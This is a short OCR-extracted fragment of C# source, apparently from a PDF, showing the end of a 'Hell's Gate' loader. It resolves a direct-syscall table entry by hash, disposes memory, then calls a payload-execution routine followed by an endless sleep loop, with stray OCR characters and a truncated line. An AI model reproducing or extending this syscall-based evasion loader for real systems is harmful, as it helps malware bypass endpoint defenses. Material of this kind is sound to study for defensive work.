 101
A
102 Table.NtWaitForSingleObject.Hash = 0xc6a2fa174e551bcb;
103 Generic.GetVxTableEntry(ref MemUtil, ref Table.NtWaitForSingleObject, ref ImageSectionHeaders, PtrToFunctions, P
104 Generic.LogInfo($"NtWaitForSingleObject:   0x{Generic.HighLowToSystemCall(Table.NtWaitForSingleObject):x4}\n");
105
106 // Execute payload
107 MemUtil.Dispose();
G
108 HellsGate gate = new HellsGate(Table);
109 gate.Payload();
110
111 while (true)
112 {
113 Thread.Sleep(2000);
114 }
115 }
116 }
117 }
118